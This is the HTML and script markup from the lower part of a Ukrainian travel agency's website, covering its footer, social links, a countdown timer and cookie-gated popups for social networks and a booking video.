<img width="150" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20100'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-lazy-srcset="https://antonivtours.com/wp-content/uploads/2017/11/2-z67-7832a5a5-a9f8-430c-a424-c0520ba5196f-150x100.jpg 150w, https://antonivtours.com/wp-content/uploads/2017/11/2-z67-7832a5a5-a9f8-430c-a424-c0520ba5196f-300x200.jpg 300w, https://antonivtours.com/wp-content/uploads/2017/11/2-z67-7832a5a5-a9f8-430c-a424-c0520ba5196f-768x512.jpg 768w, https://antonivtours.com/wp-content/uploads/2017/11/2-z67-7832a5a5-a9f8-430c-a424-c0520ba5196f.jpg 906w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://antonivtours.com/wp-content/uploads/2017/11/2-z67-7832a5a5-a9f8-430c-a424-c0520ba5196f-150x100.jpg" /><noscript><img width="150" height="100" src="https://antonivtours.com/wp-content/uploads/2017/11/2-z67-7832a5a5-a9f8-430c-a424-c0520ba5196f-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://antonivtours.com/wp-content/uploads/2017/11/2-z67-7832a5a5-a9f8-430c-a424-c0520ba5196f-150x100.jpg 150w, https://antonivtours.com/wp-content/uploads/2017/11/2-z67-7832a5a5-a9f8-430c-a424-c0520ba5196f-300x200.jpg 300w, https://antonivtours.com/wp-content/uploads/2017/11/2-z67-7832a5a5-a9f8-430c-a424-c0520ba5196f-768x512.jpg 768w, https://antonivtours.com/wp-content/uploads/2017/11/2-z67-7832a5a5-a9f8-430c-a424-c0520ba5196f.jpg 906w" sizes="(max-width: 150px) 100vw, 150px" /></noscript><div class="h2">20 рідкісних екзотичних фруктів, про які ви не чули</div>
</a>
</li>
</ul>
</div></div>
		</div><div id="text-4" class="sidebar-content">			<div class="textwidget"><div class="new_viber about-page clearfix">
<div class="mobileSocialCol"><a href="viber://pa?chatURI=antonivtour"><br />
                            <svg xmlns="http://www.w3.org/2000/svg" width="2500" height="1211" viewBox="0 0 128 62"><path fill="#7C529E" d="M65.619 51.3c-8.899.1-18.599-.1-28.299-.7-1-.1-1.6.4-2.2 1-2.5 2.801-5 5.601-7.6 8.4-.4.4-.8 1.2-1.5.9-.7-.301-.4-1.101-.4-1.7 0-2.3-.1-4.7 0-7 .1-1.8-.3-2.7-2.4-2.7-2.5-.1-5.1-.4-7.6-.9-8.6-2-14.4-6.699-15.2-16.5-.4-4.3-.7-8.5 0-12.8 1.4-8.8 6.5-13.8 15.3-15.3 12.8-2.1 25.7-2.8 38.6-3 13.5-.2 27 .2 40.5.9 6.5.3 13 1.2 19.4 2.5 7.699 1.6 12.898 7.5 13.6 15.5.4 4.6.5 9.2-.201 13.8-.898 6.1-4.299 10.399-9.898 12.899-4.9 2.101-10.102 2.801-15.301 3.2-12.1.901-24 1.601-36.801 1.501z"></path><path fill="#FFF" d="M32.6 38.2c1.8 0 3.9-1.7 4.5-3.4.6-1.6-.6-2.3-1.6-3.1-.7-.6-1.5-1.1-2.2-1.6-1.5-1.1-2.9-1.1-4 .6-.6 1-1.5 1-2.4.6-2.5-1.2-4.5-2.9-5.7-5.5-.5-1.1-.5-2.2.7-3 .6-.4 1.3-.9 1.2-1.9-.1-1.2-3-5.3-4.2-5.7-.5-.2-1-.2-1.5 0-2.7.9-3.9 3.2-2.8 5.8 3.2 8 9 13.5 16.8 16.9.5.2 1 .2 1.2.3zM26.8 14.7c-.4.1-1.3-.3-1.3.6 0 .6.7.5 1.2.6 5.7.9 8.4 3.6 9.1 9.4.1.5-.1 1.3.6 1.4.8 0 .6-.8.6-1.3.1-5.5-4.7-10.5-10.2-10.7zM68.3 26.5V18c0-1.7.601-3.1 2.5-3.1 1.8 0 2.3 1.3 2.3 3V19c0 2.6 0 2.6 2.4 1.9 3.3-1 6.5.3 8.1 3.3 1.9 3.6 2.101 7.2 0 10.8-2.1 3.6-6.1 4.7-9.699 2.5-.601-.4-.801-.6-1.301.1-.7 1-1.8 1.1-2.9.6-1.101-.5-1.4-1.5-1.4-2.7v-9zm11.9 3.1c0-2.7-1.5-4.7-3.5-4.8-2.1-.1-3.7 1.8-3.7 4.5 0 2.601 1.5 4.7 3.5 4.8 2.1.2 3.7-1.8 3.7-4.5zM50.3 29.7c1.6-4.2 2.9-7.7 4.2-11.3.2-.6.4-1.2.7-1.8.6-1.4 1.6-2.2 3.2-1.6 1.7.6 1.9 1.9 1.4 3.5-1.6 4.2-3.3 8.4-4.9 12.7-.7 1.8-1.4 3.6-2.1 5.3-.4 1-1.1 1.8-2.3 1.9-1.4 0-2.1-.801-2.5-2-2.3-5.9-4.7-11.9-7-17.8-.6-1.6-.3-3 1.5-3.6s2.6.5 3.2 2c1.4 4 2.9 8 4.6 12.7zM96.1 31.1h-4.3c-1.1 0-1.2.5-.7 1.3.9 1.7 3.5 2.4 5.7 1.6.8-.3 1.5-.7 2.3-1.1 1.101-.601 2.101-.5 2.801.6.8 1.2.3 2.2-.7 2.9C98 38.6 94.5 39.3 90.9 37.8c-3.5-1.5-5-4.5-5-8.2-.1-4.8 3.2-8.6 7.5-9.1 4.399-.4 8.3 2.6 9.1 7.1.5 2.5-.2 3.4-2.8 3.5h-3.6zM94 27.9c.4 0 .9.1 1.3 0 .8-.1 2 .5 2.2-.4.3-1.2-.7-2.1-1.7-2.6-1.399-.7-2.7-.6-3.899.5-.601.6-1.301 1.3-1 2.2.3.8 1.199.3 1.899.4.4 0 .8-.1 1.2-.1z"></path><path fill="#FFF" d="M32.6 38.2c-.3-.101-.7-.101-1.2-.3C23.5 34.5 17.8 29 14.6 21c-1.1-2.7 0-4.9 2.8-5.8.5-.2 1-.2 1.5 0 1.2.4 4.1 4.5 4.2 5.7.1.9-.6 1.4-1.2 1.9-1.2.8-1.2 1.8-.7 3 1.2 2.6 3.1 4.4 5.7 5.5.9.4 1.8.4 2.4-.6 1.1-1.7 2.5-1.6 4-.6.8.5 1.5 1 2.2 1.6 1 .8 2.2 1.399 1.6 3.1s-2.7 3.4-4.5 3.4zM104.1 29.3v-6c0-1.1.4-1.9 1.4-2.4 1.1-.5 2.2-.4 2.9.5.6.9.899.5 1.399 0 .7-.6 1.601-.9 2.601-.8 1.1.2 1.8.8 2 1.9.199 1.1-.2 2-1.101 2.2-4.1 1-4.7 3.8-4.3 7.399.1 1.301.1 2.601-.1 3.801-.2 1.5-1.101 2.399-2.601 2.3-1.399-.101-2.1-1.101-2.2-2.5.002-2 .002-4.2.002-6.4zM61.5 30.1v-5.7c0-1.6.7-2.6 2.4-2.6 1.6 0 2.3 1 2.3 2.5v11.5c0 1.601-.8 2.601-2.4 2.601-1.6-.101-2.3-1.101-2.3-2.7V30.1zM26.8 14.7c5.5.2 10.3 5.2 10.2 10.7 0 .5.2 1.3-.6 1.3s-.6-.8-.6-1.4c-.7-5.8-3.4-8.5-9.1-9.4-.5-.1-1.2 0-1.2-.6.1-.9.9-.5 1.3-.6zM66.6 17.6c-.199 1.5-.899 2.5-2.5 2.6-1.5.1-2.7-1.1-2.7-2.6s1.3-2.8 2.7-2.7c1.4.2 2.3 1.1 2.5 2.7z"></path><path fill="#FFF" d="M34.2 24.4c-.1.4.2 1.1-.5 1.2-.9.1-.7-.7-.8-1.2-.6-3.5-1.8-4.8-5.4-5.6-.5-.1-1.3 0-1.2-.8.1-.8.9-.5 1.4-.4 3.6.4 6.5 3.4 6.5 6.8z"></path><path fill="#FFF" d="M31.5 23.8c0 .4 0 .9-.6 1-.4 0-.6-.3-.7-.7-.1-1.5-.9-2.3-2.4-2.5-.4-.1-.9-.2-.7-.8.1-.4.5-.4.9-.4 1.7-.1 3.5 1.7 3.5 3.4z"></path></svg><span>Щоб першими дізнаватись про акційні тури, підпишіться на розсилку у Viber</span></a></div>
</div>
</div>
		</div></div>
	</div>
</div>


<div data-rocket-location-hash="d123c7555b283144b96b7e1a23af24a7" class="friday13banner">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://antonivtours.com/wp-content/themes/pixart/images/black_fridey_site.png"><noscript><img src="https://antonivtours.com/wp-content/themes/pixart/images/black_fridey_site.png" alt=""></noscript>
</div>
<div data-rocket-location-hash="3e60651aa1f0062709e135419710b768" class="hot-wrapper" data-el="1"></div>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    function timeLeft(endtime){
        var t = Date.parse(endtime) - Date.parse(new Date());
        var seconds = Math.floor( (t/1000) % 60 );
        var minutes = Math.floor( (t/1000/60) % 60 );
        var hours = Math.floor( (t/(1000*60*60)) % 24 );
        var days = Math.floor( t/(1000*60*60*24) );
        return {
            'total': t,
            'days': days,
            'hours': hours,
            'minutes': minutes,
            'seconds': seconds
        };
    };

    var setClock = function(timeleft){
        var timeinterval = setInterval(function(){
            var t = timeLeft(timeleft);
            $('#days').text(t.days);
            $('#hours').text(t.hours);
            $('#mins').text(('0' + t.minutes).slice(-2));
            $('#secs').text(('0' + t.seconds).slice(-2));
        },1000);
    };
});</script>





<div data-rocket-location-hash="b49cbce105ad020b80295c6c43b882d2" id="hot-country-video-gallery"></div>


<!-- excursions start -->
<style>
    #hot-country-excursions-gallery:empty {
        display: none;
    }
    #hot-country-excursions-gallery {
        max-width: 1110px;
        margin: 50px auto 0;
    }
    @media (max-width: 767px) {
        #hot-country-excursions-gallery {
            max-width: 100vw;
            margin: 30px auto 0;
        }
    }
</style>
<div data-rocket-location-hash="09e3ffc354445195aba1ddd35f32178f" id="hot-country-excursions-gallery"></div>
<!-- excursions end -->


<div data-rocket-location-hash="fc11f8009ee6aa8ef3a4287c1dc0f980" id="antoniv-reviews-slider" style="margin-top: 35px"></div>

<div data-rocket-location-hash="e1dc235fc4acf054e736a6bd85cfbad1" id="antoniv-marketing-page"></div>
<div data-rocket-location-hash="0a96e68564480aa07db374e50968df07" class="showReasonsWrapper">
    <div data-rocket-location-hash="b2a35dd64b73b21bbe0bc87156976044" class="showReasons">
                    Читати далі
            </div>
</div>






<div data-rocket-location-hash="e457c440e9cee5435e42c6e227a8b9f6" class="footer-m-wrapper">
    <a href="https://www.google.com/maps/dir/49.840128,23.9960064/%D0%B0%D0%BD%D1%82%D0%BE%D0%BD%D1%96%D0%B2+%D1%82%D1%83%D1%80/@49.8375935,23.992847,16z/data=!3m1!4b1!4m9!4m8!1m1!4e1!1m5!1m1!1s0x473add86c2c467cd:0x15863bb7a52a9dc5!2m2!1d23.9941449!2d49.8350592"
       target="_blank" class="footer-clock-m" style="display: none" rel="nofollow">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://antonivtours.com/wp-content/themes/pixart/images/footer-google-2.png"/><noscript><img src="https://antonivtours.com/wp-content/themes/pixart/images/footer-google-2.png" alt=""/></noscript>
    </a>
    <a href="https://www.facebook.com/AntonivTours" target="_blank" class="footer-guaranty-m" style="display: none" rel="nofollow">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://antonivtours.com/wp-content/themes/pixart/images/footer-facebook-2.png"/><noscript><img src="https://antonivtours.com/wp-content/themes/pixart/images/footer-facebook-2.png" alt=""/></noscript>
    </a>
</div>

<div data-rocket-location-hash="d3ad21b7a5d61b9a54ad5638e85ecc11" id="footer" class="new-footer">
    <div data-rocket-location-hash="0147863f9fb309e68846b8dd1d0b0ac6" itemscope itemtype="http://schema.org/Organization" style="display: none">
        <span itemprop="name">Туристична агенція №1 AntonivTours</span>
        <div data-rocket-location-hash="dd8b13ad725e7a8cc5fd81a659dda26d" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
            <span itemprop="streetAddress">ул. Городоцька, 181/7</span>
            <span itemprop="postalCode">79018</span>
            <span itemprop="addressLocality">м. Львів, Україна</span>
        </div>
        <span itemprop="telephone">+38(032)242-13-15</span>
    </div>

    <div data-rocket-location-hash="e3640bac42533a0200a960558c935056" class="fb-block-site">
        <div data-rocket-location-hash="9ed0be7081f779ee7a48f88ad0f80986" class="social-wrapper">
            <div class="footer-menu-btn" onclick="jQuery('#footer').toggleClass('active');"></div>
            <div class="social">
                <a href="https://invite.viber.com/?g2=AQABP3iv%2F90JKEv1xQU303rkOmXrvA%2B0CLcNlvkpYl9WU4f0VDorsXWPh6ULkDKD" target="_blank" rel="nofollow">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://antonivtours.com/wp-content/themes/pixart/images/viber.svg"/><noscript><img src="https://antonivtours.com/wp-content/themes/pixart/images/viber.svg" alt=""/></noscript>
                </a> <a href="https://www.facebook.com/AntonivTours/" target="_blank" rel="nofollow">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://antonivtours.com/wp-content/themes/pixart/images/icon.svg"/><noscript><img src="https://antonivtours.com/wp-content/themes/pixart/images/icon.svg" alt=""/></noscript>
                </a>
                <a href="https://www.youtube.com/channel/UCeUmQrnCYtuWFxNZ5a9GfTQ" target="_blank" rel="nofollow">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://antonivtours.com/wp-content/themes/pixart/images/youtube-logo.svg"/><noscript><img src="https://antonivtours.com/wp-content/themes/pixart/images/youtube-logo.svg" alt=""/></noscript>
                </a>
                <a href="https://www.instagram.com/antonivtour/" target="_blank" rel="nofollow">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://antonivtours.com/wp-content/themes/pixart/images/instagram1.svg"/><noscript><img src="https://antonivtours.com/wp-content/themes/pixart/images/instagram1.svg" alt=""/></noscript>
                </a>
                <a href="https://t.me/AntonivT" target="_blank" rel="nofollow">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://antonivtours.com/wp-content/themes/pixart/images/telegram.png"/><noscript><img src="https://antonivtours.com/wp-content/themes/pixart/images/telegram.png" alt=""/></noscript>
                </a>
<!--                <a href="https://twitter.com/antoniv_taras?ref_src=twsrc%5Etfw" target="_blank" rel="nofollow">-->
<!--                    <img src="--><!--/images/twitter.png" alt=""/>-->
<!--                </a>-->
                <a href="https://www.tiktok.com/@antonivtour" target="_blank" rel="nofollow">
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://antonivtours.com/wp-content/themes/pixart/images/tiktok.svg"/><noscript><img src="https://antonivtours.com/wp-content/themes/pixart/images/tiktok.svg" alt=""/></noscript>
                </a>
            </div>
        </div>

        <a href="https://www.google.com/maps/dir/49.840128,23.9960064/%D0%B0%D0%BD%D1%82%D0%BE%D0%BD%D1%96%D0%B2+%D1%82%D1%83%D1%80/@49.8375935,23.992847,16z/data=!3m1!4b1!4m9!4m8!1m1!4e1!1m5!1m1!1s0x473add86c2c467cd:0x15863bb7a52a9dc5!2m2!1d23.9941449!2d49.8350592"
           target="_blank" class="footer-clock" rel="nofollow">
            <img style="max-height: 100px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://antonivtours.com/wp-content/themes/pixart/images/footer-google-2.png"/><noscript><img style="max-height: 100px" src="https://antonivtours.com/wp-content/themes/pixart/images/footer-google-2.png" alt=""/></noscript>
        </a>
        <a href="https://www.facebook.com/AntonivTours" target="_blank" class="footer-guaranty" rel="nofollow">
            <img style="max-height: 100px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://antonivtours.com/wp-content/themes/pixart/images/footer-facebook-2.png"/><noscript><img style="max-height: 100px" src="https://antonivtours.com/wp-content/themes/pixart/images/footer-facebook-2.png" alt=""/></noscript>
        </a>

        <div data-rocket-location-hash="205dda9865201f4c9b54e05238e3be91" class="footer_menu">
            <ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38164"><a href="#">Меню</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40951"><a href="https://antonivtours.com/">Головна</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50932"><a href="https://antonivtours.com/exotics/">Екзотика</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21745"><a href="https://antonivtours.com/besttours/">Кращі тури</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7437"><a href="https://antonivtours.com/palayuchi-putivki/">Гарячі тури</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40952"><a href="https://antonivtours.com/nicehotels/">Раннє Бронювання</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38352"><a href="https://antonivtours.com/kraini/">Країни та курорти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://antonivtours.com/pro-nas/">Про нас</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://antonivtours.com/blog/">Статтi</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-reviews menu-item-40973"><a href="https://antonivtours.com/reviews/">Відгуки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39350"><a href="https://antonivtours.com/help/">Популярні питання туриста</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://antonivtours.com/kontakti/">Контакти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39465"><a href="https://antonivtours.com/sitemap/">Карта сайту</a></li>
</ul>
</li>
</ul>        </div>

        <div data-rocket-location-hash="84018e7507f2cb76961f5bcdd356aba8" class="copy">
            © Довіряють AntonivTour.com з 2003            <div id="antoniv-currencies-list-widget" style="margin-top: 15px"></div>
        </div>

        <div class="get_consultation"
             style="background: url(https://antonivtours.com/wp-content/themes/pixart/images/icon-email.svg) no-repeat left -10px center/100px">
            <p>Є питання? Задайте їх менеджеру</p>
            <a href="#modal5" class="open-popup">Отримати консультацію</a>
        </div>
    </div>
</div>

</div>



<!-- ========== #36297 MODAL START ========== -->
<style>
    .modal__overlay * {
        box-sizing: border-box;
    }
    .modal__body.opacity-0 * {
        opacity: 0;
    }
    .modal__overlay {
        position: fixed;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        background: rgba(128, 128, 128, 0.45);
        cursor: pointer;
        justify-content: center;
        align-items: center;
        z-index: 5000;
    }
    #social-modal {
        background: rgba(227, 227, 227, 0.45)
    }
    #social-modal .modal__body {
        width: 279px;
        height: 431px;
        background: #2A60A7;
        border: 2px solid #FFFFFF;
        box-sizing: border-box;
        box-shadow: -10px 10px 4px rgba(0, 0, 0, 0.11);
        border-radius: 13px;
        padding: 0 25px 16px;
        position: relative;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: flex-end;
    }
    .modal__close {
        width: 29px;
        height: 29px;
        cursor: pointer;
        position: absolute;
        right: -25px;
        top: -26px;
    }
    #social-modal .modal__close {
        background: var(--wpr-bg-4d4cffd0-cfee-4235-9da2-37eb5c87dd4d) no-repeat center / contain;
    }
    #social-modal .modal__title {
        text-align: center;
        margin: 0 0 10px;
        font-weight: bold;
        font-size: 24px;
        line-height: 28px;
        color: #fff;
        position: relative;
        display: flex;
        width: 275px;
        justify-content: center;
    }
    #social-modal .modal__title span {
        position: relative;
    }
    #social-modal .modal__title::before {
        content: '';
        display: block;
        position: absolute;
        background: no-repeat center;
        pointer-events: none;
    }
    #social-modal .modal__title-0::before {
        width: 274px;
        height: 267px;
        bottom: 34px;
        background-image: var(--wpr-bg-a0a5c0c9-75e1-4e58-b27a-9adb1462c54b);
        left: -30px;
    }
    #social-modal .modal__title-1,
    #social-modal .modal__title-3,
    #social-modal .modal__title-5,
    #social-modal .modal__title-6,
    #social-modal .modal__title-7 {
        font-size: 23px;
    }
    #social-modal .modal__title-1::before {
        width: 265px;
        height: 265px;
        bottom: 47px;
        background-image: var(--wpr-bg-6877698c-7ac8-4cb3-ba0b-39bb43e6c14c);
    }
    #social-modal .modal__title-2::before {
        width: 274px;
        height: 274px;
        bottom: 39px;
        background-image: var(--wpr-bg-ab52d0cf-e7af-4b63-b8a9-77fb3f7179cd);
    }
    #social-modal .modal__title-3::before {
        width: 319px;
        height: 319px;
        bottom: 39px;
        background-image: var(--wpr-bg-c7c6194b-be8c-491a-b63b-362f9a2d724e);
        left: -44px;
    }
    #social-modal .modal__title-4::before {
        width: 375px;
        height: 375px;
        bottom: 13px;
        background-image: var(--wpr-bg-c2fcd289-c405-4bd0-926d-7031f2ca9eb2);
        left: -57px;
    }
    #social-modal .modal__title-5::before {
        width: 265px;
        height: 265px;
        bottom: 68px;
        background-image: var(--wpr-bg-369e4571-8b74-47a9-a1a5-715a6a7a9405);
        left: 10px;
    }
    #social-modal .modal__title-6::before {
        width: 273px;
        height: 273px;
        bottom: 50px;
        background-image: var(--wpr-bg-3e5372bf-f1dd-440f-8804-287f91a83506);
        left: 10px;
    }
    #social-modal .modal__title-7 {
        margin-bottom: 34px;
    }
    #social-modal .modal__title-7::before {
        width: 333px;
        height: 333px;
        bottom: 41px;
        background-image: var(--wpr-bg-5a9bc931-bc87-4454-9395-0d5882fc265f);
        left: -30px;
    }
    #social-modal .modal__desc {
        font-size: 16px;
        line-height: 21px;
        text-align: center;
        color: #fff;
        margin-bottom: 10px;
        white-space: nowrap;
    }
    #social-modal .modal__links {
        width: 100%;
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
    }
    #social-modal .modal__link {
        width: calc(50% - 4px);
        height: 78px;
        background: #4088E5 no-repeat center 12px / 29px auto;
        border-radius: 6px;
        text-decoration: none;
        display: block;
        margin-bottom: 8px;
        font-size: 16px;
        line-height: 19px;
        padding-top: 47px;
        text-align: center;
        color: #FFDD15;
        transition: background-color.2s;
    }
    #social-modal .modal__link:hover {
        background-color: #4797fd;
    }
    #social-modal .modal__link.tel {
        background-image: var(--wpr-bg-a8ecb7a3-1861-46e2-8daa-09ef90cf8c50);
    }
    #social-modal .modal__link.inst {
        background-image: var(--wpr-bg-34d56231-60e5-4a1c-8700-62a7543e3866);
    }
    #social-modal .modal__link.viber {
        background-image: var(--wpr-bg-cc8fbe5a-44a5-438f-b674-0b22b6bc7048);
    }
    #social-modal .modal__link.fb {
        background-image: var(--wpr-bg-0ec4f6ae-22ad-4863-a1f3-4edf3d105cf6);
    }
    #video-modal .modal__body {
        width: calc(100vw - 60px);
        max-width: 547px;
        background: #fff;
        box-shadow: -10px 10px 4px rgba(0, 0, 0, 0.15);
        border-radius: 10px;
        padding: 17px 11px 11px;
        position: relative;
    }
    #video-modal .modal__close {
        background: var(--wpr-bg-92f806fb-22ed-49c0-a3eb-3703e1b2a76e) no-repeat center / contain;
    }
    #video-modal .modal__title,
    #video-modal .modal__desc {
        font-size: 24px;
        line-height: 28px;
        text-align: center;
        color: #000;
    }
    #video-modal .modal__title,
    #video-modal .modal__desc strong {
        font-weight: bold;
    }
    #video-modal .modal__title {
        margin-bottom: 8px;
    }
    #video-modal .modal__desc {
        max-width: 500px;
        margin: 0 auto 15px;
    }
    #video-modal .modal__img-link img {
        max-width: 100%;
        display: block;
    }
    @media (max-width: 767px) {
        #video-modal .modal__body {
            padding: 9px 6px;
        }
        #video-modal .modal__title,
        #video-modal .modal__desc {
            font-size: 20px;
            line-height: 23px;
        }
        #video-modal .modal__title {
            margin-bottom: 6px;
        }
        #video-modal .modal__desc {
            margin-bottom: 10px;
        }
    }
</style>


<div data-rocket-location-hash="95f53e6b8b4da34426397f3e0b698423" class="modal__overlay" id="social-modal" style="display: none;">
    <div data-rocket-location-hash="5a2755f4058ac2992c7ad20469e5380b" class="modal__body opacity-0">
        <div data-rocket-location-hash="fa1b9cb56a39e980d492230b3ed074ac" class="modal__close"></div>
        <div data-rocket-location-hash="be2001ea262a3e177075d4a59085767a" class="modal__title modal__title-5">
            <span>Відчуйте<br> нашу гостинність<br> в соцмережах</span>        </div>
                <div data-rocket-location-hash="478968099554cddb05927cc50df452b0" class="modal__links">
            <a href="https://t.me/AntonivT" target="_blank" class="modal__link tel" rel="nofollow">Telegram</a>
            <a href="https://www.instagram.com/antonivtour/" target="_blank" class="modal__link inst" rel="nofollow">Instagram</a>
            <a href="https://invite.viber.com/?g2=AQABP3iv%2F90JKEv1xQU303rkOmXrvA%2B0CLcNlvkpYl9WU4f0VDorsXWPh6ULkDKD" target="_blank" class="modal__link viber" rel="nofollow">Viber</a>
            <a href="https://www.facebook.com/AntonivTours/" target="_blank" class="modal__link fb" rel="nofollow">Facebook</a>
        </div>
    </div>
</div>

<div data-rocket-location-hash="f3855249cd21600109d03e41e7afb2d4" class="modal__overlay" id="video-modal" style="display: none;">
    <div data-rocket-location-hash="f0d93d210e5ce3de30c0c8e7a5949bc8" class="modal__body opacity-0">
        <div data-rocket-location-hash="6dd0434bf1989f16e9bca6157ee243ab" class="modal__close"></div>
        <div data-rocket-location-hash="cd887456e88dae376395fc8c5d442388" class="modal__title">Увага!</div>
        <div data-rocket-location-hash="0a7560158d3d13d44e1d9a8bd1bf2192" class="modal__desc">
            Відеоінструкція як            <strong>забронювати подорож</strong>
            на нашому сайті, оплативши            <strong>банківською карткою</strong>,
            не виходячи з дому.
        </div>
        <div data-rocket-location-hash="3ed98a552099803688dd66512784f79d" class="modal__img-link">
            <a target="_blank" href="https://www.youtube.com/watch?v=-EtXUrvRuEM" rel="nofollow">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://antonivtours.com/wp-content/themes/pixart/images/modal/video.png"><noscript><img src="https://antonivtours.com/wp-content/themes/pixart/images/modal/video.png" alt=""></noscript>
            </a>
        </div>
    </div>
</div>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    function getCookie(name) {
        let matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
    var newDay = new Date();
    newDay.setTime(newDay.getTime() + (2*24*60*60*1000));
    newDay = newDay.toUTCString();

    $(document).ready(function() {
        //social modal
        var noSocialModalCookies = getCookie('SocialModal');
        var addSocialModalCookies = function () {
            document.cookie = "SocialModal=1; path=/; expires=" + newDay
        };

        if (!noSocialModalCookies) {
            setTimeout(function(){
                $('#social-modal').css('display','flex');
            },60000);
            setTimeout(function(){
                $('#social-modal .modal__body').removeClass('opacity-0');
            },60500);
        }
        $("#social-modal").click( function(e) {
            if(e.target == e.currentTarget) {
                addSocialModalCookies();
                $(this).hide();
            }
        });
        $("#social-modal .modal__close").click( function(e) {
            addSocialModalCookies();
            $("#social-modal").hide();
        });
        $(document).keyup(function(e) {
            if (e.key === "Escape" && $("#social-modal").is(':visible')) {
                addSocialModalCookies();
                $("#social-modal").hide();
            }
        });

        //video modal
        var noVideoModalCookies = getCookie('VideoModal');
        var addVideoModalCookies = function () {
            document.cookie = "VideoModal=1; path=/; expires=" + newDay
        };

        if (!noVideoModalCookies) {
            setTimeout(function(){
                $('#video-modal').css('display','flex');
            },900000);
            setTimeout(function(){
                $('#video-modal .modal__body').removeClass('opacity-0');
            },900500);
        }
        $("#video-modal").click( function(e) {
            if(e.target == e.currentTarget) {
                addVideoModalCookies();
                $(this).hide();
            }
        });
        $("#video-modal .modal__close, #video-modal .modal__img-link").click( function(e) {
            addVideoModalCookies();
            $("#video-modal").hide();
        });
        $(document).keyup(function(e) {
            if (e.key === "Escape" && $("#video-modal").is(':visible')) {
                addVideoModalCookies();
                $("#video-modal").hide();
            }
        });
    });
});</script>
<!-- ========== #36297 MODAL END ========== -->



    <script class="no-cache" type="text/javascript">
        window.addEventListener('load', function() {
            setTimeout(function() {
                var event = new MouseEvent('mousemove', {
                    'view': window,
                    'bubbles': true,
                    'cancelable': true
                });
                document.dispatchEvent(event);
            }, 4000); 
        });

    </script>
    <script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://antonivtours.com/wp-content/cache/min/1/wp-content/plugins/mihdan-no-external-links/public/js/seo-hide.js?ver=1768316887' id='mihdan-no-external-links-seo-hide-js' data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
